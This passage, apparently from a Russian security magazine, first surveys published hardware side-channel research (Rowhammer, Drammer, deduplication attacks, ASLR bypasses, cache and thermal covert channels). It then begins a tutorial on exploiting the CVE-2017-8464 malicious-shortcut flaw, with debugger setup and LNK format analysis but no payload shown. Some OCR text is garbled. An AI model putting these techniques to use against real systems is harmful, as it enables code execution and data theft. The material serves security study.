Этот эффект можно использовать для повышения привилегий (например, чтобы выйти из песочницы безопасности [15]); он может быть реализован в том числе в результате исполнения непривилегированного JavaScript-кода, расположенного на веб-сайте.

Чтобы «забить» определенную ячейку памяти, злоумышленнику нужно найти два адреса в одном и том же DRAM-банке — но в разных строках. Для выбора строки, канала и банка расположения памяти используются определенные биты адреса. Однако, каким образом работает функция выборки, не документировано. Поэтому в 2015 году был представлен способ полной автоматизации обратной инженерии соответствующей функции, использующий тот факт, что «строковые конфликты» приводят к увеличению времени доступа к памяти [27].

Подход заключается в поиске адресов, которые сопоставляются с одним и тем же DRAM-банком, но в другой строке, посредством многократного измерения времени доступа к двум случайным адресам. Для некоторых пар адресов время доступа выше, чем для других, - это и означает, что они принадлежат к разным строкам, но к одному и тому же банку. Затем эти адреса группируются в наборы, имеющие один и тот же канал, строку и банк. Эти идентифицированные адреса затем используются для реконструкции функции адресации путем генерации всех линейных функций и применения их ко всем адресам из произвольно выбранного подмножества. Таким образом, поскольку пространство поиска маленькое, метод перебора грубой силой здесь весьма эффективен [1].

Первые реализации атак с использованием эффекта Rowhammer полагались либо на вероятностные методы (из-за чего в процессе атаки могло произойти незапланированное обрушение системы), либо на специализированные функции управления памятью: дедупликацию памяти, паравиртуализацию MMU, интерфейс радетар. Однако подобные функции на современных устройствах либо недоступны вообще, либо отключены по соображениям безопасности [30].

Поэтому в 2016 году была представлена атака Drammer, свободная от перечисленных недостатков и ограничений. Она опирается только на действующие возможности современных операционных систем, которые доступны без прав суперпользователя, в частности на предсказуемое поведение подсистемы распределения физической памяти. Эта предсказуемость используется для того, чтобы добиться распределения физической памяти (в которой будут обрабатываться конфиденциальные данные, например такие, как таблицы страниц памяти) в выбранном злоумышленником уязвимом месфизической памяти. Соответствующая методика «массажирования Te памяти» получила название Phys Feng Shui.

Для демонстрации работоспособности атаки Drammer приведена реализация эксплоита, который дает доступ к корневому каталогу для Androidустройства. Этот эксплоит может быть запущен любым приложением без специального разрешения и без использования какой-либо уязвимости программного обеспечения [30].

Таким образом, на примере атаки Drammer было показано, что атаки с использованием эффекта Rowhammer применимы не только для персональных компьютеров (работающих на процессорах Intel и AMD), но и для мобильников (работающих на ARM-процессорах); данная демонстрация показала, что современные программные способы защиты от этой атаки неэффективны и бесполезны [30].

В 2016 году была представлена методика «массажа памяти» Flip Feng Shui (FFS) — новый вектор эксплуатации эффекта Rowhammer, который позволяет злоумышленнику возбуждать предсказуемые битовые перескоки в произвольном месте физической памяти и иметь полный контроль над этим процессом даже при полном отсутствии уязвимостей в атакуемом программном обеспечении. В рамках демонстрации методики FFS скомпрометирован механизм обновления, используемый операционными системами Ubuntu/Debian [31].

В 2017 году было продемонстрировано, что современные MLC NAND модули флеш-памяти, которые используются широко и повсеместно в твердотельных SSD-накопителях, также подвержены атаке, использующей эффект Rowhammer. В результате атаки на эти носители злоумышленник может повредить данные на них. Причем просто одним лишь чтением - без запросов на запись [5].

## **KEIU-ATAKV** ПО СТОРОННИМ **KAHAJIAM**

ЧТО ПРОИЗОШЛО В ОБЛАСТИ УТЕЧЕК НА АППАРАТНОМ УРОВНЕ ЗА ПОСЛЕДНИЕ ДВА ГОДА

#### ДЕДУПЛИКАЦИЯ СИСТЕМНОЙ ПАМЯТИ

Подсистема дедупликации контент-ориентированных страниц сканирует всю системную память на идентичные физические страницы памяти и склеивает их в одну физическую страницу. Этот механизм может повысить производительность системы, когда системная память ограничена, например для смартфонов или серверов с большим количеством виртуальных машин [  $1$ ].

Разделяемая память (прообраз дедупликации) - это общий участок памяти, к которому могут обращаться несколько программ, чтобы обеспечить обмен данными или избежать избыточных копий повторяющегося программного кода в памяти. Разделяемые библиотеки уменьшают объем используемой памяти и увеличивают быстродействие (за счет снижения конкуренции за кеш - ведь код один, и его вытеснять не надо). В числе прочего механизм разделяемой памяти позволяет реализовывать механизм плагинов — когда функции программы заданы не одним исполняемым файлом, а могут подгружаться также и из других мест. В ядре операционной системы механизм разделяемой памяти реализован посредством связывания одной и той же области физической памяти с виртуальными адресными пространствами разных процессов [1].

Дедупликация памяти - широко известная технология уменьшения объема используемой памяти в виртуальных машинах; теперь также по умолчанию используется в ОС Windows 8.1 и 10. Подсистема дедупликации проецирует несколько идентичных копий физических страниц памяти на одну разделяемую копию, с доступом в режиме «копирование при записи». В результате при запросах на чтение каждый процесс получает данные из одной и той же страницы. Если же процесс хочет записать данные, то перед тем, как он сможет это сделать, для него создается отдельная копия страницы. В результате запись в разделенную страницу вызывает «страничный отказ», и, следовательно, запись в разделяемую страницу происходит значительно медленнее, чем запись в обычную страницу. Злоумышленник, способный создавать страницы в целевой системе, может использовать эту разницу во времени, чтобы обнаружить факт существования интересующих его страниц [35].

В 2016 году было продемонстрировано, как посредством атаки по стороннему каналу на подсистему дедупликации злоумышленник может прочитать любые данные из системной памяти. Для этого были представлены три методики. Во-первых, было показано, как благодаря возможности контролировать выравнивание данных в памяти можно наложить конфиденциальную информацию на известный контент, а затем выполнить побайтовое раскрытие конфиденциальных данных (например, рандомизированных 64-битных указателей). Во-вторых, было показано, как даже без возможности контролировать выравнивание, но имея возможность частично перезаписывать данные, злоумышленник все же может добиться побайтового раскрытия конфиденциальных данных. В-третьих, было показано, что, даже когда нет возможности контролировать выравнивание памяти и частично перезаписывать данные, побайтовое раскрытие конфиденциальной информации по-прежнему возможно - посредством побуждения целевого процесса создавать большое количество взаимосвязанных страниц [35].

Для демонстрации трех этих атак по стороннему каналу на подсистему дедупликации была представлена действующая JavaScript-атака на новый браузер Microsoft Edge — в условиях отсутствия программных ошибок и при активном состоянии всех доступных защит. В результате этой атаки злоумышленник получает полный доступ к адресному пространству браузера с возможностью чтения и записи данных. Кроме того, на примере популярного веб-сервера nginx было продемонстрировано, как, используя ту же самую технику, можно захватить всю системную память: выйти из изолированной

среды браузера и провести атаку на любой другой независимый процесс, работающий в той же самой системе [35].

Таким образом, расширение функциональности операционных систем приводит к постоянно расширяющейся поверхности возможных атак. Даже на первый взгляд безвредные функции, такие как дедупликация памяти, в руках продвинутого злоумышленника могут повлечь за собой фатальные последствия [35].

#### ПСЕВДОИЗОЛЯЦИЯ ЯДРА ОПЕРАЦИОННОЙ СИСТЕМЫ

ASLR (псевдослучайное распределение адресного пространства) скрывает конфиденциальную информацию (теневые стеки и скрытые регионы) в случайном месте очень обширного адресного пространства. Значительная часть «дерандомизирующих» атак опирается на сложные реализации сторонних каналов или зондирование областей отображаемой памяти. Если предположить, что в реализации «скрытых регионов» нет слабых мест, то эти атаки обычно приводят к многочисленным сбоям в системе и к другим видимым побочным эффектам. По этой причине многие исследователи считают, что псевдоизоляция с использованием ASLR по-прежнему достаточно сильна [  $33$ ].

Однако в 2016 году была представлена мощная методика взлома ASLR и нахождения скрытых регионов на 32- и 64-разрядных платформах Linux, с использованием очень малого количества «вредоносных манипуляций». Оригинальность предложенной методики в том, что она, вместо того чтобы обращаться к выделенным областям памяти, оперирует невыделенным адресным пространством - посредством многократного выделения больших кусков памяти. Такие манипуляции позволяют злоумышленнику определить местоположение скрытых регионов. Таким образом, ASLR больше не является сильной защитой [33].

Современные ядра операционных систем используют ASLR, чтобы уберечь операционную систему от атак, полагающихся на знание виртуальных адресов, в частности так называемого возвратно-ориентированного программирования (ROP). Это необходимо, поскольку код ядра, так же как и код пользовательских программ, содержит ошибки, которые могут быть использованы для подрыва безопасности системы. Поэтому современные операционные системы стараются изолировать код ядра от пользовательского пространства [37].

В мае 2017 года была представлена защитная система KAISER, которая претендует на то, что надежно изолирует ядро операционной системы от пользовательского адресного пространства. Но, несмотря на маркетинговые заверения, облаченные в технически убедительные аргументы, она, по сути, не решает проблемы, поскольку действует на программном уровне [37]. В частности, KAISER не может противодействовать атаке на ВТВ (целевой буфер ветвлений), представленной в 2016 году [36].

В 2016 году была представлена атака на буфер ветвлений (ВТВ). ВТВиндексирование полагается на 30 младших бит виртуального адреса. Точно так же, как в уже представленных кеш-атаках, атакующий занимает части ВТВ, выполняя последовательно несколько инструкций перехода. Если ядро операционной системы использует виртуальные адреса с теми же 30-битовыми значениями, что и атакующий, эта выбранная последовательность команд будет занимать больше времени. Посредством целевого выполнения системных вызовов атакующий может получить информацию о виртуальных адресах кода, который выполняется во время системного вызова. ВТВ-атака может быть использована для обхода защитного механизма псевдоизоляции ядра. Но эта атака пока еще не реализована для последних архитектур, таких как Intel Skylake (Intel Skylake i7-6700K), поскольку эта архитектура еще не была подвергнута обратной инженерии. Однако это лишь вопрос времени [  $36$ ].

В апреле 2017 года было показано, что псевдоизоляция, основанная на рандомизации выделения памяти, исчерпала себя и в свете существования современных высокоэффективных кеш-атак не может обеспечить достойной защиты [34].

#### МЕЖЪЯДЕРНЫЕ И МЕЖПРОЦЕССОРНЫЕ СКРЫТЫЕ КАНАЛЫ

Скрытые каналы обходят механизмы изоляции в облаке. В частности, скрытые кеш-каналы позволяют передавать несколько сотен килобитов в секунду между непривилегированными пользовательскими программами, находящимися на разных виртуальных машинах. Однако кеши невелики, разделяемы, и поэтому подобные коммуникации восприимчивы к шуму от любой активности системы и прерываний [29].

Кеш-атаки позволяют реализовать высокопроизводительные межъядерные и межпроцессорные скрытые кеш-каналы на современных смартфонах, используя Flush + Reload, Evict + Reload или Flush + Flush. Скрытый канал позволяет двум непривилегированным приложениям взаимодействовать друг с другом без использования каких-либо системных механизмов передачи данных. Благодаря этому можно вырваться из песочницы и обойти систему «ограниченных разрешений». В частности, на Android злоумышленник может использовать одно приложение, которое имеет доступ к личным контактам владельца устройства, для отправки данных по скрытому каналу другому приложению, имеющему доступ к интернет (см. пример [28]). Таким образом злоумышленник может украсть личную информацию. Основная идея скрытого канала заключается в том, что отправитель и получатель согласовывают набор адресов памяти какой-нибудь разделяемой библиотеки. Они используют для передачи информации загрузку ячейки в кеш или ее выгрузку оттуда. Например, если такая-то ячейка находится в кеше, то это единичка, а если нет, то нолик. В [1] представлена пакетная реализация передачи данных с возможностью повторного запроса недоставленных пакетов; здесь используется «бит отправки» и «бит подтверждения», которые реализованы по такому же принципу, а также контрольная сумма введена (а-ля ТСР по скрытому каналу). В 2017 году была представлена первая в своем роде реализация скрытого канала, работающего по протоколу SSH, с относительно высокой пропускной способностью (45 Кбит/с); эта реализация обеспечивает отказоустойчивые коммуникации между двумя виртуальными машинами даже в условиях экстремальной зашумленности кеша. Благодаря такому SSH-туннелированию скрытый канал можно использовать, в числе прочего, для коммуникаций посредством Telnet-сервиса [29]. В 2015 году была представлена уникальная в своем роде методика форскрытого канала, способная эффективно работать даже мирования при наличии жестких контрмер. Общая методика противодействия эксплуатации скрытых каналов заключается в псевдоизоляции адресного пространства критических процессов - либо посредством выделения памяти случайным образом (чтобы злоумышленник не смог отследить, с какой частью памяти работает целевая программа), либо посредством выделения для выполнения критических операций отдельного ядра процессора или отдельного физического модуля динамической памяти. Рассматриваемая методика формирования скрытого канала опирается на анализ тепловой активности микропроцессорной системы [32]. Для этого используется информация о температуре, на которую влияют происходящие в ядре процессы. Здесь используются следующие два эффекта. Во-первых, остаточные тепловые следы в ядре сохраняются, даже когда процесс прекратил свое исполнение, и этот след частично передается следующему процессу, который на этом ядре начинает исполняться; таким образом, информация об одном процессе может перетекать в другой, который следует за ним по расписанию. Во-вторых, тепловой след влияет и на другие ядра (если эти несколько ядер на одном чипе расположены) [32]. Конечно, пропускная способность скрытого теплового канала весьма ограничена, однако эти каналы вполне подходят для передачи таких конфиденциальных данных, как номера кредитных карт (16 цифр). Так, пропускная способность «теплового канала» на сервере Intel Xeon (с двумя процессорами по восемь ядер) составляет 12,5 бит/с. Номер кредитной карты по такому каналу передается за промежуток от пяти секунд до четырех минут  $[32]$ . Также в 2015 году в рамках демонстрации возможностей скрытого теплового канала было показано, что эта методика позволяет идентифицировать приложения на основе их тепловых следов. При этом с течением времени эффективность и производительность скрытых тепловых каналов будет только расти, потому что пользователю предоставляется все более подробная информация о температуре системы - чтобы предпринимать эффективные меры для охлаждения [32].

В 2016 году была представлена новая реализация скрытого канала на Android, которая работает в 250 раз быстрее, чем какие-либо другие ранее предложенные реализации [1]. <sup>32</sup>

#### Библиография

- 1. Moritz Lipp, Daniel Gruss. ARMageddon: Cache Attacks on Mobile Devices // Proceedings of the 25th USENIX Security Symposium. 2016. P. 549-564.
- 2. Robert Callan. A Practical Methodology for Measuring the Side-Channel Signal Available to the Attacker for Instruction-Level Events // 47th Annual IEEE/ACM International Symposium on Microarchitecture (MICRO). December 2014. P.  $242 - 254$ .
- 3. Junrong Liu. Small Tweaks do Not Help: Differential Power Analysis of MILE-NAGE Implementations in 3G/4G USIM Cards. Black Hat 2015.
- 4. Herbert Bos, Ben Gras. Reverse Engineering Hardware Page Table Caches Using Side-Channel Attacks on the MMU. 2017.
- 5. Yu Cai, Saugata Ghose. Vulnerabilities in MLC NAND Flash Memory Programming: Experimental Analysis, Exploits, and Mitigation Techniques // 23rd IEEE Symposium on High Performance Computer Architecture, Industrial session, February 2017.
- 6. Yarom Yuval, Falkner Katrina. Flush+Reload: A High Resolution, Low Noise, L3 Cache Side-Channel Attack // Proceedings of the 23rd USENIX Security Symposium. 2014. P. 719-732.
- 7. Gruss Daniel, Maurice Clementine M angard, Stefan. Rowhammer.js: A Remote Software-Induced Fault Attack in JavaScript // In: arXiv: 1507.06955v1 2016.
- 8. Gruss Daniel, Maurice Clementine, Wagner Klaus. Flush+Flush: A Stealthier
- Last-Level Cache Attack // In: arXiv: 1511.04594 abs/1511.0. 2015.
- 9. Kim Yoongu, Daly Ross. Flipping Bits in Memory Without Accessing Them: An Experimental Study of DRAM Disturbance Errors // Proceeding of the 41st Annual International Symposium on Computer Architecuture. Piscataway, NJ, USA : IEEE Press, 2012 (ISCA '14).
- 10. Eck Wim. Electromagnetic radiation from video display units: An eavesdropping risk? // Computers and Security. 1985. No. 4. P. 269-286.
- 11. Biham Eli, Shamir Adi. Differential Fault Analysis of Secret Key Cryptosystem // Advances in Cryptology - CRYPTO '97 Bd. 1294.
- 12. Callan Robert, Zajic Alenka. A Practical Methodology for Measuring the Side-Channel Signal Available to the Attacker for Instruction-Level Events // Proceedings of the 47th Annual IEEE/ACM International Symposium on Microarchitecture. 2014. P. 242-254.
- 13. Genkin Daniel, Pachmanov Lev. ECDH key-extraction via low-bandwidth electromagnetic attacks on PCs // Cryptology ePrint Archive, Report 2016/129.
- 14. Gruss Daniel, Spreitzer, Raphael. Cache template attacks: Automating attacks on inclusive last-level caches // Proceedings of the 24th USENIX Security Symposium. 2015. P. 897-912.
- 15. Seaborn Mark. Exploiting the DRAM rowhammer bug to gain kernel privileges. 2015
- 16. Gruss Daniel. Rowhammer bitflips on Skylake with DDR4. 2016.
- 17. Lanteigne Mark. How Rowhammer Could Be Used to Exploit Weakness Weaknesses in Computer Hardware. 2016.
- 18. Osvik Dag, Shamir Adi. Cache Attacks and Countermeasures: the Case of AES // Topics in Cryptology. 2005. P. 1-20.
- 19. Tromer Eran, Osvik Dag. Efficient cache attacks on AES, and countermeasures // Journal of Cryptology 23(1), 2010. P. 37-71.
- 20. Liu Fangfei, Yarom, Yuval. Last-level cache side-channel attacks are practical // Proceedings of the IEEE Symposium on Security and Privacy Bd. 2015. P. 605-622.
- 21. Irazoqui Gorka, Eisenbarth Thomas. A Shared Cache Attack that Works Across Cores and Defies VM Sandboxing - and its Application to AES // IEEE Symposium on Security and Privacy. 2015.
- 22. Gullasch David, Bangerter Endre. Cache games Bringing access-based cache attacks on AES to practice // Proceedings of the IEEE Symposium on Security and Privacy. 2011. P. 490-505.
- 23. Irazoqui Gorka, Inci Mehmet. Wait a minute! A fast, cross-VM attack on AES // Lecture Notes in Computer Science Bd. 2014. P. 299-319.
- 24. Yarom Yuval, Benger Naomi. Recovering OpenSSL ECDSA Nonces Using the Flush+Reload Cache Side-channel Attack // Cryptology ePrint Archive, Report 2014/140 (2014).
- 25. Gulmezoglu Berk, Inci Mehmet. A Faster and More Realistic Flush+Reload Attack on AES // Proceedings of the 6th international workshop on Constructive Side-Channel Analysis and Secure Design. 2015. P. 111-126.
- 26. Irazoqui Gorka, Incl Mehmet. Know Thy Neighbor: Crypto Library Detection in Cloud // Proceedings of the Privacy Enhancing Technologies. 2015. P. 25-40.
- 27. Pessl Peter, Gruss Daniel. Reverse Engineering Intel DRAM Addressing and Exploitation. 2015.
- 28. Marforio Claudio, Ritzdorf Hubert. Analysis of the communication between colluding applications on modern smartphones // Proceedings of the 28th Annual Computer Security Applications Conference. 2012. P. 51-60.
- 29. Clementine Maurice, Manuel Webe. Hello from the Other Side: SSH over Robust Cache Covert Channels in the Cloud. 2017.
- 30. Victor van der Veen, Lindorfer. Drammer: Deterministic Rowhammer Attacks on Mobile Platforms // Proceedings of the 2016 ACM SIGSAC Conference on Computer and Communications Security. 2016. P. 1675-1689.
- 31. Kaveh Razavi, Ben Gras. Flip Feng Shui: Hammering a Needle in the Software Stack // Proceedings of the 25th USENIX Security Symposium. 2016. P. 1-18.
- 32. Ramya Jayaram Masti, Devendra Rai. Thermal Covert Channels on Multi-core Platforms // Proceedings of the 24th USENIX Security Symposium. 2015. P. 865-880.
- 33. Angelos Oikonomopoulos. Poking Holes in Information Hiding // Proceedings of the 25th USENIX Security Symposium. 2016. P. 121-138.
- 34. Koen Koning, Herbert Bos. No Need to Hide: Protecting Safe Regions on Commodity Hardware // Proceedings of the Twelfth European Conference on Computer Systems. 2017. P. 437-452.
- 35. Erik Bosman, Kaveh Razavi. Dedup Est Machina: Memory Deduplication as an Advanced Exploitation Vector // Proceedings of the IEEE Symposium on Security and Privacy. 2016. P. 987-1004.
- 36. Evtyushkin, D., Ponomarev, D. Jump over ASLR: Attacking branch predictors to bypass ASLR // Proceedings of the 49th International Symposium on Microarchitecture. 2016. P. 1-13.
- 37. Daniel Gruss, Moritz Lipp. KASLR is Dead: Long Live KASLR. 2017.

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

# ЯЦОВИ<br>ЯРЛЫК

POISON

ЭКСПЛУАТИРУЕМ ОПАСНУЮ УЯЗВИМОСТЬ В ЯРЛЫКАХ MICROSOFT WINDOWS

Каждый, кто пользовался Windows, хорошо знает, что такое ярлык. Однако этот значок со стрелкой далеко не так прост, как может показаться, и при определенных условиях он открывает широкие возможности для атакующего. Я расскажу, как сделать «ядовитый» ярлык и как с помощью флешки выполнять произвольный код на целевой системе.

#### ИСТОРИЧЕСКИЙ ЭКСКУРС

Все началось еще в 2010 году, когда в паблике всплыл эксплоит для Windows версий 7 и ниже. Эксплоит позволял атакующему выполнить произвольный код в системе, причем пользователю достаточно было всего лишь перейти по ссылке.

Этот эксплоит использовался как один из вариантов распространения небезызвестного червя Stuxnet. Когда кто-то вставлял флешку в компьютер, червь заражал ее, копируя вредоносный DLL, и создавал специальный ярлык. Если на машине, в которую потом вставляли носитель, была включена функция автозапуска, вредоносный код из библиотеки выполнялся.

Импакт при этом не ограничивался одной только флешкой: код также срабатывал, если пользователь посещал вредоносный URL, который указывал на сетевую или локальную папку с эксплоитом.

Взглянув на весь этот ужас, в Microsoft выпустили апдейт MS10-046, который исправляет эту уязвимость. Вот только получилась заплатка не то чтобы удачной.

В начале января 2015 года немецкий исследователь Михель Герклоц (Michael Heerklotz) детально изучил этот патч и нашел способ его обойти. Результатом работы Герклоца стал отчет на конференции Zero Day Initiative (ZDI), проводимой компанией HP. После исправления патча в марте того же 2015 года исследование было опубликовано. Имеется даже видеодемонстрация работы эксплоита.

После этого в Microsoft выкатили следующий патч - с порядковым номером MS15-018, однако и он не смог полностью закрыть уязвимость. Совсем недавно, в июне 2017 года, был обнаружен очередной способ его обхода. Импакт при этом остался тем же - выполнение произвольного кода на целевой системе.

Уязвимость откликается на CVE-2017-8464, а РоС-эксплоит создали Йорик Kocтep (Yorick Koster) и nixawk. Йорик также написал модуль для Metasploit. MSF я не использую по религиозным соображениям и поэтому в обзоре буду опираться на первоначальный сплоит. Найти его ты сможешь, заглянув

в репозиторий к nixawk.

Если же хочешь просто потриггерить уязвимость, то здесь есть готовые LNK-файлы и DLL, которая запускает калькулятор. Тебе остается лишь скинуть их на флешку.

![](_page_28_Picture_15.jpeg)

#### **WARNING**

Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена **ИСКЛЮЧИТЕЛЬНО** в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### СТЕНД

В качестве подопытного кролика для теста уязвимости я буду использовать виртуалку с Windows 10 x64.

![](_page_28_Picture_20.jpeg)

При работе с бинарщиной нам, конечно же, пригодится дизассемблер. Не будем оригинальничать и возьмем IDA.

Также нам понадобится какой-нибудь дебаггер. Я решил использовать WinDbg в режиме отладчика ядра. Вот один из способов настроить удаленный дебаггинг виртуалки.

1. Запустить WinDbg. Затем File -> Kernel Debug. Там во вкладке NET нужно указать порт. Его будет слушать программа в ожидании подключения от отлаживаемой системы. Еще можно указать ключ для шифрования передаваемых данных во время соединения.

![](_page_28_Picture_204.jpeg)

2. Включить режим отладки на гостевой машине. В этом нам поможет консольная утилита bcdedit.

bcdedit /debug on bcdedit /dbgsettings net hostip:127.0.0.1 port:50000 key:time.to. debug.1337

где hostip — IP хостовой ОС, port и key — порт и ключ, которые ты указал в настройках WinDbg. После перезагрузки виртуалки она подключится к отладчику.

![](_page_28_Picture_205.jpeg)

І остевая ОС готова к отладке

Продолжение статьи -

## ЯДОВИТЫИ ЯРЛЫК

ЭКСПЛУАТИРУЕМ ОПАСНУЮ УЯЗВИМОСТЬ **B ЯРЛЫКАХ MICROSOFT WINDOWS** 

#### ОСОБЕННОСТИ ЛИНКОВАНИЯ

Чтобы понимать уязвимость и успешно ее проэксплуатировать, нужно сначала разобраться непосредственно с самим форматом LNK-файлов. К счастью, нам не придется продираться через дебри бинарщины вслепую, потому что ребята из Microsoft позаботились и написали подробную техническую спецификацию под названием Shell Link (.LNK) Binary File Format. Будем заглядывать туда периодически.

Еще нам понадобится утилита для просмотра детальной информации по файлам LNK. Так как моя основная ОС - это Windows 10, то я воспользуюсь приложением LNKParser. Если ты ищешь что-то платформонезависимое, то попробуй модуль pylnk (pip install pylnk) для Python.

Shell Link Binary File Format состоит из последовательности структур, которые регулируются правилами ABNF (Augmented Backus-Naur Form). Правила же описаны в спецификации RFC5234.

#### SHELL\_LINK = SHELL\_LINK\_HEADER [LINKTARGET\_IDLIST] [LINKINFO] [STRING \_DATA] \*EXTRA\_DATA

Совокупность этих структур и называется shell link, а в простонародье -«ярлык».

В нем содержится не только ссылка на местоположение объекта, как можно было ожидать, но и множество других параметров.

Рассмотрим все это на живом примере. Для этого создадим ярлык на любой файл (я создал для explorer.exe) и натравим на него LNKParser.

#### Ink\_parser\_cmd "explorer.exe - Shortcut.lnk"

![](_page_29_Picture_788.jpeg)

Здесь я рассмотрю только нужные для создания эксплоита структуры, ты же можешь покопаться в тонкостях строения .LNK в свое удовольствие.

За загрузку, анализ и парсинг данных из файла ярлыка отвечает функция CShellLink:: LoadFromStream из библиотеки windows.storage.dll. text:101DC82F  $\mathbf{I}$ .text:101DC82E : Attributes: bn-based frame .text:101DC82E ; private: long \_\_thiscall CShellLink::\_LoadFromStream(struct IStream \*, unsigned long)<br>?\_LoadFromStream@CShellLink@@AAEJPAUIStream@@K@Z proc near .text:101DC82E text:101DC82E. ; CODE XREF: CShellLink::Initialize(\_ITEMIDLIST\_ABSOLUTE const \*,IDataObject \*,HKEY \*)+99Tp .text:101DC82E .text:101DC82E ; CShellLink::\_LoadFromFile(ushort const \*,ulong)+731p ... .text:101DC82E  $=$  dword ptr  $-278h$ text:101DC82E var 278 .text:101DC82E var\_274  $=$  byte ptr  $-274h$ text:101DC82E var 26C  $=$  dword ptr  $-26Ch$  $=$  dword ptr  $-228h$ text:101DC82E var\_228 text:101DC82E var\_224  $=$  dword ptr  $-224h$ -<br>-text:101DC82E var\_220<br>-text:101DC82E var\_21C  $=$  dword ptr  $-220h$ <br>= byte ptr  $-21Ch$ .text:101DC82E arg\_0  $= **dword** ptr$  $\overline{\mathbf{8}}$ .text:101DC82E arg\_4  $=$  dword ptr  $@Ch$ .text:101DC82E .text:101DC82E ; FUNCTION CHUNK AT .text:102AE345 SIZE 0000015C BYTES .text:101DC82E .text:101DC82E push 26<sub>Ch</sub> eax, offset sub\_102479D6 .text:101DC833 mou .text:101DC838 call **EH\_prolog3\_GS** .text:101DC83D edi, ecx mou

mou ebx, [ebp+arg\_0] call ? ResetPersistData@CShellLink@@AAEXXZ ; CShellLink:: ResetPersistData(void eax, [ebp+arg\_4]<br>[ebp+var\_220], 0 mou and  $[edi+154h]$ , eax mou Функция парсинга содержимого LNK-файла

 $-t$ ext:1010C83F

.text:101DC842

.text:101DC847

.text:101DC84A

 $\bullet$  .text:101DC851

Первый обязательный блок, который должен присутствовать в каждом уважающем себя LNK-файле, - это SHELL\_LINK\_HEADER. По большому счету это единственная обязательная структура в ярлыке. Она содержит идентификационную информацию, временные метки и флаги, которые определяют наличие или отсутствие дополнительных блоков с информацией, включая LinkTargetIDList, LinkInfo u StringData.

![](_page_29_Picture_789.jpeg)

Пройдемся по остальным структурам.

- HeaderSize (4 байта) размер блока Header, он фиксированный  $0 \times 0000004C$ .
- LinkCLSID (16 байт) уникальный идентификатор класса (CLSID). Структура CLSID — это оболочка для идентификатора COM-класса. Также имеет 00021401-0000-0000C000фиксированное значение 000000000046.
- LinkFlags (4 байта) флаги, которые отвечают за опции ярлыка.
- Некоторые флаги означают наличие дополнительных структур в файле.
- · FileAttributes (4 байта) атрибуты файла, на который ссылается ЯРЛЫК.
- CreationTime (8 байт), AccessTime (8 байт), WriteTime (8 байт) —
- время создания файла, последнего доступа к нему и его изменения. • FileSize (4 байта) — размер файла. Формат — 32-битное беззнаковое целое.
- IconIndex (4 байта) индекс иконки файла в указанном хранилище. Формат — 32-битное беззнаковое целое.
- ShowCommand (4 байта) вид окна приложения, запущенного через ярлык. Формат - 32-битное беззнаковое целое. Он может быть трех видов: нормальный (SW SHOWNORMAL, 0x00000001), развернутый на весь ЭКРАН (SW SHOWMAXIMIZED, 0x00000003), СВЕРНУТЫЙ (SW SHOWMIN-NOACTIVE, 0x00000007).
- HotKey (2 байта) структура HotKeyFlags отвечает за назначенные ярлыку горячие клавиши. В настройках линка ты можешь указать требуемое сочетание клавиш, и если сам LNK лежит на рабочем столе или в меню, то при их нажатии он будет срабатывать.
- Reserved1 (2 байта), Reserved2 (4 байта), Reserved3 (4 байта) зарезервированные значения. Должны быть нулевыми.

Из всего этого многообразия нас интересует только LinkFlags. Секция состоит из 32 бит, каждый из которых отвечает за разные опции ярлыка.

2.1.1 LinkFlags

The LinkFlags structure defines bits that specify which shell link structures are present in the file format after the **ShellLinkHeader** structure (section 2.1).

![](_page_29_Picture_790.jpeg)

Битовая маска секции LinkFlags

Нужные нам биты - это 0 (HasLinkTargetIDList) и 7 (IsUnicode).

![](_page_29_Picture_791.jpeg)

С IsUnicode, думаю, все ясно из названия, а вот нулевой бит рассмотрим подробнее.

Флаг HasLinkTargetIDList указывает, что следующим блоком, идущим за хидером, будет структура IDList.

![](_page_29_Picture_792.jpeg)

Функция CShellLink:: LoadIDList сначала читает первые два байта данных из блока (это размер структуры) и выделяет требуемое количество памяти для его загрузки.

![](_page_29_Picture_793.jpeg)

Затем начинается чтение данных из LINKTARGET\_IDLIST. Каждый элемент этой структуры - это часть пути до объекта, на который ссылается ярлык. Система проходит по каждому такому элементу ItemID и читает его данные. Путь записывается в кодировке ASCII и/или UTF-16. В легитимном ярлыке также имеются метаданные для каждого элемента пути. Ты их можешь наблюдать на скриншоте ниже, но для эксплуатации они нам ни к чему.

![](_page_29_Picture_794.jpeg)

Блок IDList с метаданными в легитимном ярлыке

Формат типа — идентификатор класса CLSID. Поиск соответствия ведется в ветке реестра HKEY\_CLASSES\_ROOTCLSID. Например, в нашем случае GUID объекта равен 20d04fe0-3aea-1069-a2d8-08002b30309d, что в пространство имен оболочки Windows соответствует My Computer. Подробнее об этом мы поговорим на этапе написания эксплоита.

С хидером более-менее разобрались, теперь переносимся в конец LNKфайла, к разделу дополнительной информации ExtraData.

EXTRA DATA = \*EXTRA DATA BLOCK TERMINAL BLOCK

Он может включать в себя много дополнительных структур.

![](_page_29_Picture_795.jpeg)

За парсинг этого раздела отвечает библиотека shlwapi.dll, а именно фун-КЦИЯ SHReadDataBlockList.

![](_page_29_Figure_53.jpeg)

Она читает все содержимое структуры **EXTRA DATA** и загружает ее в память. После загрузки вызывается проверка валидности данных — функция Is-ValidDataBlock

![](_page_29_Picture_796.jpeg)

IsValidDataBlock сверяет размеры и сигнатуры, и если проблем не обнаружено, то выполнение программы возвращается в функцию CShellLink:: LoadFromStream.

Из всего, что можно записать в файл с ярлыком, нас интересуют только SpecialFolderDataBlock и KnownFolderDataBlock. Так как разделы одинаковы по структуре, разберем только один из них.

Структура SpecialFolderDataBlock очень важна в процессе эксплуатации. Она используется, если файл, на который ссылается ярлык, находится в специальной папке системы или ссылается на нее. Можно также столкнуться с названием CSIDL (Constant Special item ID List) или KNOWNFOLDERID (пришло на смену CSIDL в Windows Vista), именно их ты встретишь в официальной документации.

Вообще, специальные папки - это псевдонимы для системных папок. Такими, например, являются «Корзина», «Панель управления» или AppData. Так вот, вместо использования абсолютных путей, которые могут быть разными в разных системах, в Microsoft придумали такие уникальные статичные псевдонимы. Они гарантируют программистам, что при обращении, например, к панели управления они точно в нее попадут, где бы программа НИ ВЫПОЛНЯЛАСЬ.

В некоторых таких папках объекты представляются особенным образом. И для того чтобы ярлык был вызван корректно, после загрузки блока IDList данные из него интерпретируются в соответствии с текущими установками типа папки.

